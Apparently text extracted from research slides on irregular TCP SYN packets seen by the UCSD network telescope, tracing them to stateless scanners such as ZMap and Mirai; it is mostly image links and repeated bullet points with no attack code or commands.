

• The telescope now observes a share of roughly  $75\%$  irregular SYNs

## **What is a SYN Irregularity?**



# **UCSD network telescope?** Source Address **Is this observation specific to the**

**No TCP Options**







## **A Global Phenomenon**







## **A Global Phenomenon**













- Increases scan speeds by avoiding local state
	- Hand-crafted probes sent via raw sockets
	- Recognize replies via SYN cookies
- Popularized by **ZMap** around 2013
- Abused by **Mirai** in 2016



- Increases scan speeds by avoiding local state
	- Hand-crafted probes sent via raw sockets
	- Recognize replies via SYN cookies
- Popularized by **ZMap** around 2013
- Abused by **Mirai** in 2016





- Increases scan speeds by avoiding local state
	- Hand-crafted probes sent via raw sockets
	- Recognize replies via SYN cookies
- Popularized by **ZMap** around 2013
- Abused by **Mirai** in 2016





- Increases scan speeds by avoiding local state
	- Hand-crafted probes sent via raw sockets
	- Recognize replies via SYN cookies
- Popularized by **ZMap** around 2013
- Abused by **Mirai** in 2016





